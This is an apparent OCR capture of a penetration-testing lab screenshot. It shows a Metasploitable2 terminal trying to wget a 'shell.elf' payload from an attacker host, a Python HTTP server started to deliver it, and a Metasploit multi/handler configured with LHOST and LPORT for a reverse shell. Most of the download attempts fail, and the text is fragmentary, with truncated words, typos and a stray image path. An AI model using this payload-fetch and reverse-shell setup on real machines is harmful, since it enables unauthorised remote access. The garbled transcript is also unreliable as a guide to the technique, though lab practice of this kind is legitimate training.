 Home
Metasploitable2-Linux
Home
The program 'apt' can be found in the following packages:
* openjdk-6-jdk
* sun-java5-jdk
* sun-java6-jdk
Try: sudo apt-get install <selected package>
-bash: apt: command not found
msfadmin@metasploitable:~$ curl http://192.168.94.139
curl: (7) couldn't connect to host
msfadmin@metasploitable:~$ wget http://192.168.94.139/shell.elf
--01:49:16-- http://192.168.94.139/shell.elf
=> `shell.elf'
Connecting to 192.168.94.139:80... failed: Connection refused.
msfadmin@metasploitable:~$ curl http://129.0.0.1
msfadmin@metasploitable:~$ curl http://192.168.94.139
curl: (7) couldn't connect to host
msfadmin@metasploitable:~$ wget http://192.168,94,139/home/spider/shell.elf
--01:51:26-- http://192.168,94,139/home/spider/shell.elf
=> `shell.elf'
Resolving 192.168,94,139... failed: Name or service not known.
msfadmin@metasploitable:~$ wget http://192.168,94,139/home/spider/shell.elf
--01:51:50-- http://192.168,94,139/home/spider/shell.elf
=> `shell.elf'
Resolving 192.168,94,139... failed: Name or service not known.
msfadmin@metasploitable:~$
web
Apps Places Jul 29 12:52 AM 0% 48% ↑0.0 kB ↓0.0 kB
root@spider: /home/spider
root@spider: /home/spider
22-01-28
ux/local/vmwg
[sudo]
listen
^C
5119
5119
base
copi
Deskt
'# di
dnsen
Docum
Downl
enum4
(spider㉿spider)-[~]
$ python3 -m 8080
/usr/bin/python3: No module named 8080
(spider㉿spider)-[~]
$ python3 hhtp.server -m 8080
python3: can't open file '/home/spider/hhtp.server': [Errno 2] No such file or directory
(spider㉿spider)-[~]
$ sudo su root
[sudo] password for spider:
(root㉿spider)-[/home/spider]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [29/Jul/2025 00:49:00] "GET / HTTP/1.1" 304 -
127.0.0.1 - - [29/Jul/2025 00:49:00] code 501, message Unsupported method ('POST')
127.0.0.1 - - [29/Jul/2025 00:49:00] "POST /ajax/qm/?__a=1&__user=0&__comet_req=7&jazoest
=2983 HTTP/1.1" 501 -
127.0.0.1 - - [29/Jul/2025 00:50:25] code 501, message Unsupported method ('POST')
127.0.0.1 - - [29/Jul/2025 00:50:25] "POST /ajax/qm/?__a=1&__user=0&__comet_req=7&jazoest
=2983 HTTP/1.1" 501 -
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > set LHOST 192.168.94.139
LHOST => 192.168.94.139
msf6 exploit(multi/handler) >